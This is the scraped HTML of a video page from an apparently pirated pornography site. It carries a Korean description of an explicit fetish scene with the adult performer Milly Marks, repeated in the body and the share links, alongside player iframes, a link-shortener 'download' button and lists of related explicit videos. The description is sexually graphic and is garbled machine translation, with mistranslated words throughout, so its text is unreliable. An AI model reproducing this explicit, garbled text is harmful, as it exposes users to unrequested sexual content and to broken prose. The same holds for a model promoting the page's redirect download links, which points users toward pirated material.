Sean은 Milly에게 그가 앉아있는 곳으로 기어 가라고 명령합니다. 그녀는 검은 망사 스타킹과 하이힐을 신고 있습니다. 그는 Milly가 그녀의 크고 아름다운 가슴을 가지고 놀게 한 다음 그녀의 선반을 관리합니다.



숀이 서있는 동안 무릎을 꿇고 밀리는 핸즈프리로 자지를 빨고 가슴을 컵에 담아서 그녀의 분열을 성교시킬 수 있습니다. 그녀의 달콤한 입과 부드럽고 아름다운 가슴에서 바위처럼 단단한 Sean은 Milly의 음부에 지루하고 지배-그가 원하는 방식으로 그녀의 엉덩이를 때리고 가슴을 꽉 쥐고 있습니다. Milly의 가슴은 그가 갈색 머리 기절을 두드리면 최고로 흔들리고 떨립니다. Milly Marks의 50 가지 색상으로 모든 색상을 즐길 수 있습니다." /><meta itemprop="duration" content="P0DT0H23M3S" /><meta itemprop="thumbnailUrl" content="https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg" /><meta itemprop="embedURL" content="https://hicherri.com/e/cmp3146cjzfm" /><meta itemprop="uploadDate" content="2020-09-30T09:10:29+00:00" /><div class="responsive-player"><iframe src="https://hicherri.com/e/cmp3146cjzfm" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>
<iframe width="600" height="480" src="https://ds2play.com/e/wp12qxuz74p38ci5taie7f5hi7um7h4a" scrolling="no" frameborder="0" allowfullscreen="true"></iframe></div></div>
		
		
					<a class="button" id="tracking-url" href="https://ouo.io/CmHq8t" title="50 SHADES OF MILLY MARKS" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
				
		
		<script>
		jQuery(document).ready(function(){
		var numItems = jQuery('.video-player .responsive-player iframe').length;
		var tab_button_num = 1;
		for (i = 0; i < numItems; i++) {
	  	jQuery('<div class="tab-button-server"><a class="fa fa-play-circle" href="https://poleuno.com/50-shades-of-milly-marks/?server='+tab_button_num+'"> Server '+tab_button_num+'</a></div>').appendTo(".cust-tabs-server");
	  	tab_button_num = tab_button_num+1;
		}
		jQuery(".cust-tabs-server .tab-button-server:nth-child(2)").addClass("active");
		setTimeout(function(){  jQuery(".video-player .responsive-player iframe:nth-child(1)").show(); }, 1000);
		});
		</script>
		
		<div data-rocket-location-hash="3de58c39366dd094b49e57f182955c0f" class="cust-tabs-server"><span></span></div>

		<div data-rocket-location-hash="a1a0671cfc4b940c0fdd5a0f88376d46" class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">50 SHADES OF MILLY MARKS</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div data-rocket-location-hash="ca8bbc5f6b560f574eb7f91821b150d6" class="clear"></div>

	</header><!-- .entry-header -->

	<div data-rocket-location-hash="d609d6d7c001a738919ea2bc85349622" class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
					<div class="video-description">
													<div class="desc ">
								
<p>무 료 영화 50 SHADES OF MILLY MARKS MILLY MARKS 50 가지 그림자</p>



<p>Milly Marks는 페티쉬 세션에서 변태 친구 Sean을 만납니다. &#8220;사랑스러운 미스 마크의 고운 살에 어떤 흔적도 남기지 마세요.&#8221;가 가장 중요한 규칙이었습니다. 그 섹시한 몸매는 조심스럽게 다루어야합니다.</p>



<p>Sean은 Milly에게 그가 앉아있는 곳으로 기어 가라고 명령합니다. 그녀는 검은 망사 스타킹과 하이힐을 신고 있습니다. 그는 Milly가 그녀의 크고 아름다운 가슴을 가지고 놀게 한 다음 그녀의 선반을 관리합니다.</p>



<p>숀이 서있는 동안 무릎을 꿇고 밀리는 핸즈프리로 자지를 빨고 가슴을 컵에 담아서 그녀의 분열을 성교시킬 수 있습니다. 그녀의 달콤한 입과 부드럽고 아름다운 가슴에서 바위처럼 단단한 Sean은 Milly의 음부에 지루하고 지배-그가 원하는 방식으로 그녀의 엉덩이를 때리고 가슴을 꽉 쥐고 있습니다. Milly의 가슴은 그가 갈색 머리 기절을 두드리면 최고로 흔들리고 떨립니다. Milly Marks의 50 가지 색상으로 모든 색상을 즐길 수 있습니다.</p>



<figure class="wp-block-image size-large"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg"/><noscript><img decoding="async" src="https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg" alt=""/></noscript></figure>
							</div>
											</div>
																					<div id="video-actors">
						<i class="fa fa-star"></i> Pornstars:
						<a href="https://poleuno.com/actor/milly-marks/" title="MILLY MARKS">MILLY MARKS</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://poleuno.com/category/big-boobs/" class="label" title="Big Boobs"><i class="fa fa-folder-open"></i>Big Boobs</a> <a href="https://poleuno.com/category/blowjob/" class="label" title="Blowjob"><i class="fa fa-folder-open"></i>Blowjob</a> <a href="https://poleuno.com/category/brunette/" class="label" title="Brunette"><i class="fa fa-folder-open"></i>Brunette</a> <a href="https://poleuno.com/category/cumshots/" class="label" title="Cumshots"><i class="fa fa-folder-open"></i>Cumshots</a> <a href="https://poleuno.com/category/doggystyle/" class="label" title="Doggystyle"><i class="fa fa-folder-open"></i>Doggystyle</a> <a href="https://poleuno.com/category/hairy-pussy/" class="label" title="Hairy Pussy"><i class="fa fa-folder-open"></i>Hairy Pussy</a> <a href="https://poleuno.com/category/titty-fucking/" class="label" title="Titty Fucking"><i class="fa fa-folder-open"></i>Titty Fucking</a> </div>					</div>
							</div>
							<div id="video-share">
    <!-- Facebook -->
            <div id="fb-root"></div>
        <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://poleuno.com/50-shades-of-milly-marks/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
    
    <!-- Twitter -->
            <a target="_blank" href="https://twitter.com/intent/tweet?text=https://poleuno.com/50-shades-of-milly-marks/&hashtags=Porn"><i id="twitter" class="fa fa-twitter"></i></a>
    
    <!-- Telegram -->
            <a target="_blank" href="https://t.me/share/url?url=https://poleuno.com/50-shades-of-milly-marks/"><i id="telegram" class="fa fa-telegram"></i></a>
    	
	 <!-- Whatsapp -->
            <a target="_blank" href="https://api.whatsapp.com/send?text=https://poleuno.com/50-shades-of-milly-marks/"><i id="whatsapp" class="fa fa-whatsapp"></i></a>
    
    <!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://poleuno.com/50-shades-of-milly-marks/&amp;title=50 SHADES OF MILLY MARKS&amp;summary=무 료 영화 50 SHADES OF MILLY MARKS MILLY MARKS 50 가지 그림자



Milly Marks는 페티쉬 세션에서 변태 친구 Sean을 만납니다. &quot;사랑스러운 미스 마크의 고운 살에 어떤 흔적도 남기지 마세요.&quot;가 가장 중요한 규칙이었습니다. 그 섹시한 몸매는 조심스럽게 다루어야합니다.



Sean은 Milly에게 그가 앉아있는 곳으로 기어 가라고 명령합니다. 그녀는 검은 망사 스타킹과 하이힐을 신고 있습니다. 그는 Milly가 그녀의 크고 아름다운 가슴을 가지고 놀게 한 다음 그녀의 선반을 관리합니다.



숀이 서있는 동안 무릎을 꿇고 밀리는 핸즈프리로 자지를 빨고 가슴을 컵에 담아서 그녀의 분열을 성교시킬 수 있습니다. 그녀의 달콤한 입과 부드럽고 아름다운 가슴에서 바위처럼 단단한 Sean은 Milly의 음부에 지루하고 지배-그가 원하는 방식으로 그녀의 엉덩이를 때리고 가슴을 꽉 쥐고 있습니다. Milly의 가슴은 그가 갈색 머리 기절을 두드리면 최고로 흔들리고 떨립니다. Milly Marks의 50 가지 색상으로 모든 색상을 즐길 수 있습니다.&amp;source=https://poleuno.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	        
    <!-- Tumblr -->
            <a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://poleuno.com/50-shades-of-milly-marks/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
    
    <!-- Reddit -->
            <a target="_blank" href="https://www.reddit.com/submit?url=https://poleuno.com/50-shades-of-milly-marks/&title=50 SHADES OF MILLY MARKS"><i id="reddit" class="fa fa-reddit-square"></i></a>
    
    <!-- Odnoklassniki -->
            <a target="_blank" href="https://connect.ok.ru/offer?url=https://poleuno.com/50-shades-of-milly-marks/&title=50 SHADES OF MILLY MARKS"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
    
    <!-- VK -->
            <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
        <a href="https://vk.com/share.php?url=https://poleuno.com/50-shades-of-milly-marks/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
    
    <!-- Email -->
            <a target="_blank" href="/cdn-cgi/l/email-protection#47783432252d2224337a61262a377c2528233e7a2f333337347d686837282b223229286924282a6872776a342f262322346a28216a2a2e2b2b3e6a2a26352c3468"><i id="email" class="fa fa-envelope"></i></a>
    </div>
					</div>
	</div><!-- .entry-content -->

	<div data-rocket-location-hash="23e466e4cfc7c3f6eabbe91ad3fcee23" class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="959" class="loop-video thumb-block post-959 post type-post status-publish format-standard hentry category-anal category-big-boobs category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-trimmed-pussy actors-crystal-rush">
	<a href="https://poleuno.com/crystal-rush-%ed%96%89%eb%b3%b5%ed%95%9c-%ea%b2%b0%ed%98%bc-%ec%83%9d%ed%99%9c%ec%9d%84-%ec%9c%a0%ec%a7%80%ed%95%98%eb%8a%94-%eb%b0%a9%eb%b2%95/" title="Crystal Rush 행복한 결혼 생활을 유지하는 방법">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/12/9Stay-Happily-Married.jpeg" alt="Crystal Rush 행복한 결혼 생활을 유지하는 방법"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:54</span>		</div>
				<header class="entry-header">
			<span>Crystal Rush 행복한 결혼 생활을 유지하는 방법</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="440" class="loop-video thumb-block post-440 post type-post status-publish format-standard hentry category-big-ass category-big-boobs category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob tag-169 actors-breyana-moore">
	<a href="https://poleuno.com/breyana-moore-%eb%8f%88%eb%b3%b4%eb%8b%a4-%eb%8d%94-%eb%a7%8e%ec%9d%80-%ec%84%b9%ec%8a%a4%eb%a5%bc-%ec%9b%90%ed%95%b4/" title="Breyana Moore 돈보다 더 많은 섹스를 원해">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/03/Hungry-Pussy-Wants-More.jpg" alt="Breyana Moore 돈보다 더 많은 섹스를 원해"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>49:41</span>		</div>
				<header class="entry-header">
			<span>Breyana Moore 돈보다 더 많은 섹스를 원해</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="936" class="loop-video thumb-block post-936 post type-post status-publish format-standard hentry category-big-ass category-big-boobs category-blowjob category-cumshots category-deep-throat category-doggystyle category-ebony category-handjob category-tattoos actors-paris-the-muse">
	<a href="https://poleuno.com/%ed%8c%8c%eb%a6%ac-%eb%ae%a4%ec%a6%88-%eb%a7%9d%ed%95%a0-%ed%81%ac%eb%a6%ac%ed%8d%bc/" title="파리 뮤즈 망할 크리퍼">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/11/1Fucking-The-Creeper.jpg" alt="파리 뮤즈 망할 크리퍼"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>50:44</span>		</div>
				<header class="entry-header">
			<span>파리 뮤즈 망할 크리퍼</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="667" class="loop-video thumb-block post-667 post type-post status-publish format-standard hentry category-big-boobs category-blowjob category-brunette category-doggystyle category-finger category-handjob category-lesbian category-medium-boobs category-shaved-pussy category-threesome tag-165 actors-naudi-nala actors-penny-barber">
	<a href="https://poleuno.com/naudi-nala%ec%99%80-penny-barber%eb%8a%94-%eb%ac%b4%ec%97%87%ec%9d%b4%eb%93%a0-%ed%95%a0-%ea%b2%83%ec%9e%85%eb%8b%88%eb%8b%a4/" title="Naudi Nala와 Penny Barber는 무엇이든 할 것입니다.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/06/Naudi-Nala와-Penny-Barber는-무엇이든-할-것입니다..jpg" alt="Naudi Nala와 Penny Barber는 무엇이든 할 것입니다."></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:01:22</span>		</div>
				<header class="entry-header">
			<span>Naudi Nala와 Penny Barber는 무엇이든 할 것입니다.</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="107" class="loop-video thumb-block post-107 post type-post status-publish format-standard hentry category-3 category-brunette category-japanese category-lesbian category-small-boobs actors-alex-blake actors-scarlit-scandal">
	<a href="https://poleuno.com/alex-blake-and-scarlit-scandal-stay-home-lesbian-sex/" title="Alex Blake And Scarlit Scandal Stay Home Lesbian Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://1.bp.blogspot.com/-VbbiUPwnrso/X3njUtoT79I/AAAAAAAA5oM/jMVyoDRDJiYY6z0lnAS3m61qaF2K0f7QQCLcBGAsYHQ/s320/Alex%2BBlake%2BAnd%2BScarlit%2BScandal%2BStay%2BHome%2BLesbian%2BSex.jpg" alt="Alex Blake And Scarlit Scandal Stay Home Lesbian Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:34</span>		</div>
				<header class="entry-header">
			<span>Alex Blake And Scarlit Scandal Stay Home Lesbian Sex</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="953" class="loop-video thumb-block post-953 post type-post status-publish format-standard hentry category-big-ass category-big-boobs category-blonde category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-mature category-milf actors-aubrey-black">
	<a href="https://poleuno.com/aubrey-black-busty-%ec%84%b9%ec%8b%9c%ed%95%9c%ec%a4%91%eb%85%84%ec%97%ac%ec%84%b1-%ea%b0%80-%ed%81%ac-%ea%b0%80%ec%8a%b4/" title="Aubrey Black busty 섹시한중년여성 가 크 가슴">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/12/6eacher-and-The-Student.jpeg" alt="Aubrey Black busty 섹시한중년여성 가 크 가슴"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:42</span>		</div>
				<header class="entry-header">
			<span>Aubrey Black busty 섹시한중년여성 가 크 가슴</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="722" class="loop-video thumb-block post-722 post type-post status-publish format-standard hentry category-blowjob category-cumshots category-deep-throat category-doggystyle category-facial-cum category-handjob category-petite-skinny category-shaved-pussy category-small-boobs tag-167 actors-dakota-tyler">
	<a href="https://poleuno.com/dakota-tyler-%ec%a0%96%ea%b3%a0-%ed%81%ac%eb%a6%bc-%ea%b0%99%ec%9d%80/" title="Dakota Tyler 젖고 크림 같은">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/08/Wet-and-Creamy.jpg" alt="Dakota Tyler 젖고 크림 같은"></div>						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:28</span>		</div>
				<header class="entry-header">
			<span>Dakota Tyler 젖고 크림 같은</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="31" class="loop-video thumb-block post-31 post type-post status-publish format-standard hentry category-amateur category-anal category-blonde category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-innie-pussy category-naturally-busty category-oil-and-cream category-shaved-pussy category-small-boobs category-squirting actors-abella-danger">
	<a href="https://poleuno.com/abella-danger-squirting-soaked/" title="Abella Danger Squirting Soaked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://1.bp.blogspot.com/-tPuW62dH4iE/X2b8Bn_Q8hI/AAAAAAAA5U4/7nYSXIgwhSAxvCIgX4Mj4VRKaKIV0bMIQCLcBGAsYHQ/s320/Abella%2BDanger%2BSquirting%2BSoaked.jpg" alt="Abella Danger Squirting Soaked"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:02</span>		</div>
				<header class="entry-header">
			<span>Abella Danger Squirting Soaked</span>
		</header>
	</a>
</article>
			</div>
						<div data-rocket-location-hash="430a42a23c6d56403caa3ac6db1ee7ee" class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://poleuno.com/category/big-boobs/">Show more related videos</a>
			</div>
					
	</div>
<div data-rocket-location-hash="d186b98237b0c0d02d7390176530692f" class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">무작위 동영상</h2>			  <a class="more-videos label" href="https://poleuno.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="9" data-post-id="40" class="loop-video thumb-block post-40 post type-post status-publish format-standard hentry category-amateur category-blowjob category-cumshots category-doggystyle category-handjob category-innie-pussy category-masturbation category-naturally-busty category-small-boobs category-tattoos actors-renee-roulette">
	<a href="https://poleuno.com/renee-roulette-petite-girl-loves-big-dick/" title="Renee Roulette Petite Girl Loves Big Dick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://1.bp.blogspot.com/-6gZLLZhENXU/X2ok-MthtmI/AAAAAAAA5Xg/NB0o4T9AokABsPpc3MTiazPsXowOhIJRQCLcBGAsYHQ/s320/Renee%2BRoulette%2BPetite%2BGirl%2BLoves%2BBig%2BDick.jpg" alt="Renee Roulette Petite Girl Loves Big Dick"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:10</span>		</div>
				<header class="entry-header">
			<span>Renee Roulette Petite Girl Loves Big Dick</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="25" class="loop-video thumb-block post-25 post type-post status-publish format-standard hentry category-anal category-blowjob category-cumshots category-deep-throat category-doggystyle category-masturbation category-naturally-busty category-pov category-squirting category-threesome category-wet category-wife actors-adriana-chechik">
	<a href="https://poleuno.com/adriana-chechik-malcontent-mistress-part-2/" title="Adriana Chechik Malcontent Mistress Part 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://1.bp.blogspot.com/-CiR4cD07ukA/X2b35Q9xxyI/AAAAAAAA5UY/DphFEZyqDv4lPKr7c5X_immSoztHeJsUwCLcBGAsYHQ/s320/Adriana%2BChechik%2BMalcontent%2BMistress%2BPart%2B2.jpg" alt="Adriana Chechik Malcontent Mistress Part 2"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:20</span>		</div>
				<header class="entry-header">
			<span>Adriana Chechik Malcontent Mistress Part 2</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="2248" class="loop-video thumb-block post-2248 post type-post status-publish format-standard hentry category-big-ass category-blonde category-brunette category-lesbian category-mature category-milf category-shaved-pussy tag-165 actors-melody-marks actors-syren-de-mer">
	<a href="https://poleuno.com/syren-de-mer%ec%99%80-%eb%a9%9c%eb%a1%9c%eb%94%94-%eb%a7%88%ed%81%ac%eb%a5%bc-%ec%82%ac%ec%9a%a9%ed%95%9c-%eb%8b%ac%ec%bd%a4%ed%95%9c-%eb%a0%88%ec%a6%88%eb%b9%84%ec%96%b8-%ec%8b%9c%ea%b0%84/" title="Syren De Mer와 멜로디 마크를 사용한 달콤한 레즈비언 시간">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2023/09/Orang-lesbian-menggoda.jpg" alt="Syren De Mer와 멜로디 마크를 사용한 달콤한 레즈비언 시간"></div>						<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>54:11</span>		</div>
				<header class="entry-header">
			<span>Syren De Mer와 멜로디 마크를 사용한 달콤한 레즈비언 시간</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="508" class="loop-video thumb-block post-508 post type-post status-publish format-standard hentry category-big-boobs category-blonde category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-innie-pussy category-masturbation category-pov category-tattoos category-titty-fucking tag-239 actors-zlata-shine">
	<a href="https://poleuno.com/zlata-shine%ec%9d%98-%ec%a0%84%eb%a6%ac%ed%92%88-%eb%b0%94%ec%9a%b4%ec%8b%b1%ec%9c%bc%eb%a1%9c-%ec%9e%ac%ec%83%9d/" title="Zlata Shine의 전리품 바운싱으로 재생">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/03/Bouncy-Beach-Balls.jpg" alt="Zlata Shine의 전리품 바운싱으로 재생"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:56</span>		</div>
				<header class="entry-header">
			<span>Zlata Shine의 전리품 바운싱으로 재생</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="813" class="loop-video thumb-block post-813 post type-post status-publish format-standard hentry category-big-boobs category-blonde category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-lesbian category-shaved-pussy category-threesome tag-hd actors-gina-varney actors-lenina-crowne">
	<a href="https://poleuno.com/%eb%91%90-%ec%97%ac%ec%9e%90%ea%b0%80%ec%9e%88%eb%8a%94-%ec%82%bc%ec%9d%b8%ec%a1%b0%eb%8a%94-%ed%9d%a5%eb%b6%84%ed%95%9c-af%ec%9e%85%eb%8b%88%eb%8b%a4/" title="두 여자가있는 삼인조는 흥분한 AF입니다.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/10/7No-Tell-Motel-–-Part-1.jpeg" alt="두 여자가있는 삼인조는 흥분한 AF입니다."></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:01</span>		</div>
				<header class="entry-header">
			<span>두 여자가있는 삼인조는 흥분한 AF입니다.</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="2254" class="loop-video thumb-block post-2254 post type-post status-publish format-standard hentry category-anal category-big-ass category-big-boobs category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-mature category-milf category-trimmed-pussy actors-alexis-fawx">
	<a href="https://poleuno.com/alexis-fawx%eb%8a%94-bbc%ec%99%80-%ed%95%ad%eb%ac%b8-%ec%84%b9%ec%8a%a4%eb%a5%bc-%ec%8b%9c%eb%8f%84%ed%95%a9%eb%8b%88%eb%8b%a4/" title="Alexis Fawx는 BBC와 항문 섹스를 시도합니다.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2023/09/Anal-With-BBC.jpg" alt="Alexis Fawx는 BBC와 항문 섹스를 시도합니다."></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:20</span>		</div>
				<header class="entry-header">
			<span>Alexis Fawx는 BBC와 항문 섹스를 시도합니다.</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="710" class="loop-video thumb-block post-710 post type-post status-publish format-standard hentry category-blonde category-blowjob category-brunette category-cumshots category-deep-throat category-doggystyle category-handjob category-shaved-pussy category-threesome tag-332 tag-264 tag-278 actors-brookie-blair actors-macy-meadows">
	<a href="https://poleuno.com/brookie-blair%ec%99%80-macy-meadows%eb%8a%94-%ec%a0%95%ec%95%a1%ec%9d%84-%ec%9c%84%ed%95%b4-twerk-%ea%b2%83%ec%9e%85%eb%8b%88%eb%8b%a4/" title="Brookie Blair와 Macy Meadows는 정액을 위해 twerk 것입니다">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/08/Will-Twerk-For-Cum.jpg" alt="Brookie Blair와 Macy Meadows는 정액을 위해 twerk 것입니다"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:56</span>		</div>
				<header class="entry-header">
			<span>Brookie Blair와 Macy Meadows는 정액을 위해 twerk 것입니다</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="27" class="loop-video thumb-block post-27 post type-post status-publish format-standard hentry category-anal category-big-boobs category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-naturally-busty category-tattoos actors-angela-white">
	<a href="https://poleuno.com/angela-white-anal-sex-ready/" title="Angela White Anal Sex Ready">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/11/Anal-Sex-Ready.jpg" alt="Angela White Anal Sex Ready"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:56</span>		</div>
				<header class="entry-header">
			<span>Angela White Anal Sex Ready</span>
		</header>
	</a>
</article>

<article data-video-uid="17" data-post-id="97" class="loop-video thumb-block post-97 post type-post status-publish format-standard hentry category-big-boobs category-blonde category-blowjob category-innie-pussy category-lesbian category-small-boobs category-tattoos actors-alice-pink actors-maserati-xxx">
	<a href="https://poleuno.com/maserati-xxx-and-alice-pink-sneaky-lesbian-lesson/" title="Maserati XXX and Alice Pink  Sneaky Lesbian Lesson">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://1.bp.blogspot.com/-pNBfIff8nvc/X3iWumyzgTI/AAAAAAAA5l0/AhYuLclEkBwS48i7k_G1Uh-JU5_d8BNFQCLcBGAsYHQ/s320/Maserati%2BXXX%2Band%2BAlice%2BPink%2B%2BSneaky%2BLesbian%2BLesson.jpg" alt="Maserati XXX and Alice Pink  Sneaky Lesbian Lesson"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:49</span>		</div>
				<header class="entry-header">
			<span>Maserati XXX and Alice Pink  Sneaky Lesbian Lesson</span>
		</header>
	</a>
</article>

<article data-video-uid="18" data-post-id="590" class="loop-video thumb-block post-590 post type-post status-publish format-standard hentry category-big-boobs category-blowjob category-cum-in-mouth-swallow category-cumshots category-deep-throat category-handjob category-tattoos tag-239 actors-kira-perez">
	<a href="https://poleuno.com/%ed%82%a4%eb%9d%bc-%ed%8e%98%eb%a0%88%ec%a6%88%eb%8a%94-%ec%82%bc%ed%82%ac-%ec%a4%80%eb%b9%84%ea%b0%80%eb%90%98%ec%97%88%ec%8a%b5%eb%8b%88%eb%8b%a4/" title="키라 페레즈는 삼킬 준비가되었습니다.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/03/KIRA-SUCKS-A-MEAN-DICK.jpg" alt="키라 페레즈는 삼킬 준비가되었습니다."></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:25</span>		</div>
				<header class="entry-header">
			<span>키라 페레즈는 삼킬 준비가되었습니다.</span>
		</header>
	</a>
</article>

<article data-video-uid="19" data-post-id="959" class="loop-video thumb-block post-959 post type-post status-publish format-standard hentry category-anal category-big-boobs category-blowjob category-cumshots category-deep-throat category-doggystyle category-handjob category-trimmed-pussy actors-crystal-rush">
